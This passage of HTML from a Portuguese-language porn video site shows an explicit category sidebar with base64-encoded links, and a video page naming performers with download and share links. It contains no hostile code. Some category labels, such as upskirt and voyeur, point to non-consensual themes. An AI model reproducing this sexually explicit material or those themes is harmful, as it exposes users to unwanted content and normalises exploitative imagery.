data-obfs="JTJGY2hhbm5lbHMlMkY2NCUyRmR1cGxhLXBlbmV0cmFjYW8=" title="Dupla Penetração">Dupla Penetração&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0NyUyRmVqYWN1bGFjYW8taW50ZXJuYQ==" title="Ejaculação Interna">Ejaculação Interna&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjM0JTJGZW5mZXJtZWlyYQ==" title="Enfermeira">Enfermeira&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzNSUyRmVuZ29saW5kby1lc3Blcm1h" title="Engolindo Esperma">Engolindo Esperma&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MDIlMkZlbm9ybWVzLXBlbmlz" title="Enormes Pénis">Enormes Pénis&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjQzJTJGZXJvdGljbw==" title="Erótico">Erótico&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY3OSUyRmVzdHVkYW50ZXM=" title="Estudantes">Estudantes&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MjAlMkZleC1uYW1vcmFkYXM=" title="Ex-Namoradas">Ex-Namoradas&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MDMlMkZleGliaWNhbw==" title="Exibição">Exibição&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MDclMkZleHRyZW1v" title="Extremo">Extremo&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjI1JTJGZmVtZG9t" title="Femdom">Femdom&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY1NyUyRmZldGljaGU=" title="Fetiche">Fetiche&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY2NiUyRmZpc3QtZnVja2luZw==" title="Fist Fucking">Fist Fucking&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4ODIlMkZmdWxsLWhk" title="Full HD">Full HD&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MjIlMkZmdW1hbmRv" title="Fumando">Fumando&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MiUyRmdhbmdiYW5n" title="GangBang">GangBang&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MCUyRmdhcmdhbnRhLXByb2Z1bmRh" title="Garganta Profunda">Garganta Profunda&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzNCUyRmdhcm90YXMtMTgtMjEtYW5vcw==" title="Garotas 18-21 anos">Garotas 18-21 anos&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGZ2F5" title="Gay">Gay&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTk5JTJGZ2xvcnlob2xl" title="GloryHole">GloryHole&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY3OTklMkZnb3phZGE=" title="Gozada">Gozada&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY1MCUyRmdvemFkYS1uYS1jYXJh" title="Gozada na Cara">Gozada na Cara&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY2OCUyRmdvemFuZG8tZGUtZXNndWljaG8=" title="Gozando de Esguicho">Gozando de Esguicho&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY5MyUyRmdyYW5kZXMtc2Vpb3MtbmF0dXJhaXM=" title="Grandes Seios Naturais">Grandes Seios Naturais&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NjAlMkZncmF2aWRh" title="Gravida">Gravida&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjM1JTJGaGFyZGNvcmU=" title="Hardcore">Hardcore&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY1MSUyRmhlbnRhaQ==" title="Hentai">Hentai&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjMwJTJGaGVudGFpLTNk" title="Hentai 3D">Hentai 3D&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjMxJTJGaGVudGFpLXVuY2Vuc29yZWQ=" title="Hentai Uncensored">Hentai Uncensored&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY1MyUyRmludGVycmFjaWFs" title="Interracial">Interracial&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MyUyRmpvdmVtLWdvdGljYQ==" title="Jovem Gótica">Jovem Gótica&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTI1JTJGbGFtYmVuZG8tY3U=" title="Lambendo Cu">Lambendo Cu&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY1NCUyRmxhdGluYXM=" title="Latinas">Latinas&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTk3JTJGbGFjb3MtZGUtZmFtaWxpYQ==" title="Laços de familia">Laços de familia&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0MCUyRmxlc2JpY2Fz" title="Lesbicas">Lesbicas&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY3NSUyRmxpbmdlcmllLXNleHk=" title="Lingerie Sexy">Lingerie Sexy&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzNiUyRmxvaXJh" title="Loira">Loira&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzOSUyRm1pbGY=" title="MILF">MILF&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0MSUyRm1hZHVyYQ==" title="Madura">Madura&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY3NCUyRm1hc3NhZ2Vt" title="Massagem">Massagem&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0OCUyRm1hc3R1cmJhY2Fv" title="Masturbação">Masturbação&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MTYlMkZtZWlhLWNhbGNh" title="Meia Calça">Meia Calça&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NSUyRm1pamFuZG8=" title="Mijando">Mijando&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY2MyUyRm1vcmVuYQ==" title="Morena">Morena&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0NSUyRm5lZ3Jhcw==" title="Negras">Negras&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0MiUyRm9yZ2lh" title="Orgia">Orgia&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY1OCUyRnBvdg==" title="POV">POV&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0MyUyRnBlaXR1ZGFz" title="Peitudas">Peitudas&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY2NyUyRnBlcXVlbm9zLXNlaW9z" title="Pequenos Seios">Pequenos Seios&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTIyJTJGcG9ybm8tYnJhc2ls" title="Porno Brasil">Porno Brasil&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY2NSUyRnBvcm5vLXBhcmEtbXVsaGVy" title="Porno para Mulher">Porno para Mulher&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjQwJTJGcHJhaWE=" title="Praia">Praia&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MTIlMkZwcmV0YS0xOC0yMC1hbm9z" title="Preta 18-20 anos">Preta 18-20 anos&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NiUyRnB1bmhldGEtZXNwYW5ob2xh" title="Punheta Espanhola">Punheta Espanhola&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NzUlMkZwZXMtZmV0aWNoZQ==" title="Pés Fetiche">Pés Fetiche&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY2MCUyRnJ1aXZhcw==" title="Ruivas">Ruivas&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MTUlMkZzZWNyZXRhcmlh" title="Secretaria">Secretaria&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMDQyJTJGc2V4by12aW9sZW50bw==" title="Sexo Violento">Sexo Violento&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4ODQlMkZzZXhvLWFvLWFyLWxpdnJl" title="Sexo ao ar livre">Sexo ao ar livre&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MDUlMkZzb2Z0" title="Soft">Soft&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTc4JTJGc29sbw==" title="Solo">Solo&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MTklMkZzdHJhcG9u" title="Strapon">Strapon&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGdHJhdmVzdGk=" title="Travesti">Travesti&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMDQzJTJGbWVuYWdl" title="Trio">Trio&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTcyJTJGdWhkLTRr" title="UHD 4K">UHD 4K&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NCUyRnVuaWZvcm1l" title="Uniforme">Uniforme&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjI3JTJGdXBza2lydA==" title="Upskirt">Upskirt&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MTQlMkZhdm8=" title="Velhas">Velhas&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY3NiUyRnZlbGhvcy1jb20tZ2Fyb3Rhcw==" title="Velhos com Garotas">Velhos com Garotas&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NTAlMkZ2aW50YWdl" title="Vintage">Vintage&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4OCUyRnZpcmdlbQ==" title="Virgem">Virgem&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4MTAlMkZ2b3lldXI=" title="Voyeur">Voyeur&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY3MCUyRndlYmNhbQ==" title="Webcam">Webcam&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTc1JTJGb2xlbw==" title="Óleo">Óleo&nbsp;</span><span class="sidebar_section_item sidebar_section_item_disabled obfs" data-obfs="JTJGY2hhbm5lbHMlMkY3MSUyRmJpc3NleHVhbA==" title="Bissexual">Bissexual&nbsp;</span></div></div></div></div><div class="js_sidebar_webcams lazy post_page img-blured" data-loader="loadbyfunc" data-object_name="tkn_sidebar_webcams" data-method_name="init"></div><div class="social_container"></div></div></div><div class="main_wrapper img-blured"><iframe class="mobile_banner_frame visible-mobile hidden-min-md lazy-mobile" data-src="https://plx.boafoda.com/zone/1459" scrolling="no" style="border: none; width: 300px; height: 100px;"></iframe><div class="content_section_wrapper content_section_post "><div class="content_section_title"><div class="video_iframe_extra js_video_iframe_extra hidden-xs hidden-sm hidden-md"><div class="video_iframe_random" title="Video Aleatório"><span class="obfs" data-obfs=" JTJGcmFuZG9t"><i class="icon icon_16 icon-ic_16_tool_random"></i></span></div><div class="video_iframe_streaming" title="Problemas com o streaming?"><span class="obfs" data-obfs="JTJGb3B0aW9ucyUyM3NldF9zdHJlYW1pbmdfbWV0aG9k"><i class="icon icon_16 icon-ic_16_tool_video_streaming"></i></span></div><div class="video_iframe_light js_turn_off_lights_btn turn_off_light_btn" title="Apagar a luz"><a><i class="icon icon_16 icon-ic_16_tool_video_light"></i></a></div></div><div class="title_wrapper clearfix"><div class="title_text"><i class="icon icon_18 icon-ic_18_titles_video"></i><h1 class="truncate_text h2_class">
									Anissa Kate com Anna Polina fodendo com Ricky
					</h1></div></div></div><div class="content_section_content content_post_page"><div class="chips_section_wrapper"><div class="filter_suggestions_wrapper"><div class="chips_section_container filter_suggestions suggestion_lines_initial js_suggestion_label_wrapper ignore-blur"><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_pornstar"></i><a data-pornstar_id="2338" href="/pornstars/2338/anna-polina.html">Anna Polina</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_pornstar"></i><a data-pornstar_id="2396" href="/pornstars/2396/anissa-kate.html">Anissa Kate</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/channels/40/lesbicas">Lesbicas</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/channels/93/grandes-seios-naturais">Grandes Seios Naturais</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/channels/879/atriz-porno">Atriz Porno</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/channels/882/full-hd">Full HD</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/channels/1043/menage">Trio</a></span><span class="video_item_chip"><i class="icon icon_12 icon-ic_12_search_cat"></i><a href="/channels/1243/erotico">Erótico</a></span></div><label class="suggestion_label js_suggestion_label"><i class="icon icon_18 icon-ic_18_upl_tool_more suggestion_icon_more hidden"></i><i class="icon icon_18 icon-ic_18_upl_tool_less suggestion_icon_less hidden"></i></label></div></div><div class="video_wrapper "><div class="video_iframe_wrapper video_iframe_wrapper_16by9 ignore-blur"><div class="agechecker hidden" onclick="tkn_disclaimer_helper.open_ageverif_disclaimer()"><img class="avd_img" src="/assets/boafoda/img/checkMajority.svg" data-invid_src="/assets/boafoda/img/checkMajorityInVideo.svg" alt="Verifique a sua idade"></div><div class="video_iframe_container video_iframe_container_16by9 "><iframe data-url='' class="" src="https://videos.boafoda.com/player/index/479351/1038/13785/0/auto/0/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-ricky/1" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" frameborder="0" scrolling="no" allow="autoplay; fullscreen"></iframe></div></div></div><div class="video_page_wrapper video_page_wrapper_16by9"><div class="video_action_buttons"><div class="video_rating_wrapper"><div class="rating_wrapper"><div class="rating_item rating_up js_rating_up"><i class="icon icon_22 icon-ic_22_like_green"></i></div><div class="rating js_rating_wrapper"><div class="rating_percentage"><span class="js_rating_percentage">64.7</span> %</div><div class="rating_progress"><div class="rating_progress_bar rating_progress_bar_up js_number_up none" style="width:64.772727272727%"></div><div class="rating_progress_bar rating_progress_bar_down js_number_down none" style="width:35.227272727273%"></div></div><div class="rating_total_votes js_votes_rating_wrapper "><span class="js_rating_total_votes">88</span> votes</div></div><div class="rating_item rating_down js_rating_down"><i class="icon icon_22 icon-ic_22_dislike_red"></i></div></div></div><div class="video_action_container"><div class="main_video_page_buttons"><button class="btn btn_kiftags_post_action js_toggle_container_btn open" data-target=".video_tags_wrapper" aria-label="Show tags"><i class="icon icon_18 icon-ic_18_vid_sg_tag"></i><i class="icon icon_18 icon-ic_18_vid_sg_tag_hover active"></i><span>VideoTags</span></button><button class="btn btn_comments_post_action js_activate_comments js_toggle_container_btn" data-target=".video_comments_wrapper" data-parsetimes="1" aria-label="Comments"><i class="icon icon_18 icon-ic_18_vid_sg_comment"></i><i class="icon icon_18 icon-ic_18_vid_sg_comment_hover active"></i><span class="comments_number_span js_comments_total hidden" data-comments_total="0"></span><span>Comentários</span></button><button class="btn btn_details_post_action js_toggle_container_btn" data-target=".video_details_wrapper" aria-label="More Information"><i class="icon icon_18 icon-ic_18_vid_sg_details"></i><i class="icon icon_18 icon-ic_18_vid_sg_details_hover active"></i><span>Info</span></button></div><div class="other_video_page_buttons"><button class="btn btn_post_action hidden js_video_embed_trigger"><span>Incorporar</span></button><div class="btn btn_post_action js_video_show_casting hidden"><span>MISSING</span></div><button class="btn btn_post_action btn_favourites_post_action js_favorite_post" aria-label="Favorite"><i class="icon icon_18 icon-ic_18_vid_sg_favorites"></i><i class="icon icon_18 icon-ic_18_vid_sg_favorites_hover active"></i><span class="hidden-xs hidden-sm">Meus Favoritos</span></button><button class="btn btn_post_action btn_download_post_action js_toggle_container_btn" data-target=".post_download_wrapper" aria-label="Download"><i class="icon icon_18 icon-ic_18_vid_sg_download"></i><i class="icon icon_18 icon-ic_18_vid_sg_download_hover active"></i><span class="hidden-xs hidden-sm">Baixar</span></button><button class="btn js_toggle_container_btn js_post_gallery load_onclick" data-target=".video_thumb_gallery_wrapper" aria-label="Gallery"><i class="icon icon_18 icon-ic_18_vid_sg_photo"></i><i class="icon icon_18 icon-ic_18_vid_sg_photo_hover active"></i></button><button class="btn js_toggle_container_btn agepass_check" data-target=".video_social_wrapper" aria-label="Share"><i class="icon icon_18 icon-ic_18_vid_sg_share"></i><i class="icon icon_18 icon-ic_18_vid_sg_share_hover active"></i></button><button class="btn js_toggle_container_btn js_activate_report" data-target=".video_report_wrapper" aria-label="Report"><i class="icon icon_18 icon-ic_18_vid_sg_report"></i><i class="icon icon_18 icon-ic_18_vid_sg_report_hover active"></i></button></div></div></div><div class="video_actions_wrapper clearfix"><div class="post_download_wrapper"><div class="video_download_wrapper clearfix"><a href="https://videos.boafoda.com/download/index/479351/523/0addb3ceaf31c6b3bcd7d9bce412fe67/7/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-ricky_360p"class="post_download_link clearfix agepass_check"><span class="link_name">360p :&nbsp;</span><span class="file_size">39 MB</span></a><a href="https://videos.boafoda.com/download/index/479351/523/0addb3ceaf31c6b3bcd7d9bce412fe67/26/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-ricky_480p"class="post_download_link clearfix agepass_check"><span class="link_name">480p :&nbsp;</span><span class="file_size">65 MB</span></a><a href="https://videos.boafoda.com/download/index/479351/523/0addb3ceaf31c6b3bcd7d9bce412fe67/12/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-ricky_720p"class="post_download_link clearfix agepass_check"><span class="link_name">720p :&nbsp;</span><span class="file_size">212 MB</span></a><a href="https://videos.boafoda.com/download/index/479351/523/0addb3ceaf31c6b3bcd7d9bce412fe67/13/boafoda.com_anissa-kate-com-anna-polina-fodendo-com-ricky_1080p"class="post_download_link clearfix agepass_check"><span class="link_name">1080p :&nbsp;</span><span class="file_size">458 MB</span></a><a href="https://videos.boafoda.com" target="_blank" rel="nofollow" id="video_full_download_btn" class="hidden post_download_link clearfix"><span class="link_name">Baixar vídeo completo</span></a></div></div><div class="video_thumb_gallery_wrapper"><div class="post_thumb_gallery_wrapper js_post_gallery_container"><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/1.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/1.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/2.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/2.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/3.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/3.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/4.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/4.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/5.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/5.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/6.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/6.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/7.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/7.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/8.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/8.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/9.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/9.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/10.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/10.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/11.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/11.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/12.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/12.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/13.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/13.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/14.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/14.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/15.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/15.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/16.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/16.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/17.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/17.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/18.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/18.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/19.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/19.jpg"></a><a href="https://image-cdn.boafoda.com/thumbs/2022/01/479351/640x360/20.jpg" class="post_gallery_image_container"><img class="post_gallery_image" data-src="https://image-cdn.boafoda.com/thumbs/2022/01/479351/240x135/20.jpg"></a><div id="opened_image_container" class="post_gallery_img_xxlarge js_opened_image hidden"></div></div></div><div class="video_social_wrapper"><div class="social"><ul class="share_dropdown" data-title="Anissa Kate com Anna Polina fodendo com Ricky" data-description="Anissa Kate com Anna Polina fodendo com Ricky Manchini que vai aproveitar ao máximo essas duas bichanas"><li class="social_twitter"><a id="twitter" class="twitter-share-button social_popup" href="https://twitter.com/intent/tweet?url=https://www.boafoda.com/videos/189908/anissa-kate-com-anna-polina-fodendo-com-ricky.html&text=Anissa%20Kate%20com%20Anna%20Polina%20fodendo%20com%20Ricky" data-lang="pt"><div class="link_wrapper"><div class="icon_wrapper"><i class="icon icon_30 icon-ic_30_sha_twitter"></i></div><span class="share_text">Twitter</span></div></a></li><li class="social_reddit"><a id="reddit" class="social_popup" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.boafoda.com%2Fvideos%2F189908%2Fanissa-kate-com-anna-polina-fodendo-com-ricky.html&title=Anissa%20Kate%20com%20Anna%20Polina%20fodendo%20com%20Ricky&text=Anissa Kate com Anna Polina fodendo com Ricky Manchini que vai aproveitar ao máximo essas duas bichanas"><div class="link_wrapper"><div class="icon_wrapper"><i class="icon icon_30 icon-ic_30_sha_reddit"></i></div><span class="share_text">Reddit</span></div></a></li><li class="social_vk"><a id="vk" href="http://vk.com/share.php?url=https://www.boafoda.com/videos/189908/anissa-kate-com-anna-polina-fodendo-com-ricky.html" class="social_popup"><div class="link_wrapper"><div class="icon_wrapper"><i class="icon icon_30 icon-ic_30_sha_vk"></i></div><span class="share_text">Vk.com</span></div></a></li></ul><div class="embed_video_info"><textarea><iframe src="https://videos.boafoda.com/player/index/479351/1038/13788" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" width="800" height="450" frameborder="0" scrolling="no" ></iframe></textarea></div></div></div><div class="video_details_wrapper"><div class="video_details_display_wrapper"><div class="video_description_item"><div class="video_editor_description_title_wrapper"><button  class="js_login_trigger video_title_description_btn" data-video="189908"><i class="icon icon-plus_white_big"></i><span class="btn_text">
						Editar
					</span></button></div><h2 class="video_description_text">Anissa Kate com Anna Polina fodendo com Ricky Manchini que vai aproveitar ao máximo essas duas bichanas</h2></div><div class="video_description_item"><div class="video_description_splitted"><div class="video_editor_add_category_wrapper"><button  class="js_login_trigger video_add_category_btn" data-cat="1"><span class="btn_text">
													Modificar Categorias
												</span></button></div></div><div class="video_description_splitted pull-right"><div class="video_editor_add_pornstar_wrapper"><button  class="js_login_trigger video_add_pornstar_btn" data-post="189908"><span class="btn_text">
															Modificar Pornstars
														</span></button></div></div></div><div class="video_description_item"><div class="video_description_splitted">
			Descrição por:&nbsp;
							<span class="privusr" title="O usuário pediu para não revelar o seu nome, marcando a nossa opção de privacidade.">Privado</span></div><div class="video_description_splitted pull-right">
			Enviado por:&nbsp;
							<span class="privusr" title="O usuário pediu para não revelar o seu nome, marcando a nossa opção de privacidade.">Privado</span></div></div><div class="video_stats_wrapper clearfix"><div class="video_stats_item pull-left"><div class="video_stats">Duração: 10:24</div></div><div class="video_stats_item pull-right"><div class="video_stats">Enviado em: 19/01/2022 </div></div></div></div></div><div class="js_video_embed video_embed hidden"><textarea><iframe src="https://videos.boafoda.com/player/index/479351/1038/13788" webkitallowfullscreen="true" mozallowfullscreen="true" allowfullscreen="true" width="800" height="450" frameborder="0" scrolling="no" ></iframe></textarea></div><div class="video_comments_wrapper"><div class="comment_report_modal_wrapper js_comment_report_modal_wrapper"><div class="comment_report_modal js_report_modal"><div id="report_comment"><p class="h2_class comment_report_title">Denunciar um comentário</p><div class="js_modal_box_close modal_box_close"><i class="icon icon_16 icon-ic_16_tool_close"></i></div><form id="comment_report_modal" action="#" class="" method="POST"><input id="modal_comment_id" type="hidden" name="comment_id" value=""><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_spam" type="radio" name="report_option" value="spam"><i class="icon_radio"></i></span>Spam / Conteúdo enganoso</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_insult" type="radio" name="report_option" value="insult"><i class="icon_radio"></i></span>Insultos / Discurso de ódio</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_bullying" type="radio" name="report_option" value="bullying"><i class="icon_radio"></i></span>Bullying / Assédio</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_racism" type="radio" name="report_option" value="racism"><i class="icon_radio"></i></span>Racismo / Anti-semitismo</label><label class="options_item_checkbox js_hide_report_comment_comment"><span class="custom_radio"><input id="report_option_personal" type="radio" name="report_option" value="personal"><i class="icon_radio"></i></span>Informações pessoais</label><label class="options_item_checkbox js_show_report_comment_comment"><span class="custom_radio"><input id="report_option_other" type="radio" name="report_option" value="other"><i class="icon_radio"></i></span>Outro (Por favor especifique)</label><div class="report_form_item js_report_comment_comment hidden"><textarea rows="3" class="" 